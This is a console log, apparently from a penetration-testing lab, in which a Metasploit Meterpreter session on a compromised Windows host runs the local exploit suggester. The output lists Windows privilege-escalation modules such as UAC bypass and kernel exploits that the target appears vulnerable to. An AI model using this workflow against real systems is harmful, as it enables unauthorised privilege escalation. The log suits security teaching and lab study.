 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.70.190 - Collecting local exploits for x86/windows...
[*] 10.10.70.190 - 196 exploit checks are being tried...
[+] 10.10.70.190 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.70.190 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but
could not be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!
[+] 10.10.70.190 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be valid
ated.
[+] 10.10.70.190 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.70.190 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.70.190 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.70.190 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.70.190 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.70.190 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.10.70.190 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.70.190 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_eventvwr Yes The target appea
rs to be vulnerable.
2 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The service is r
unning, but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!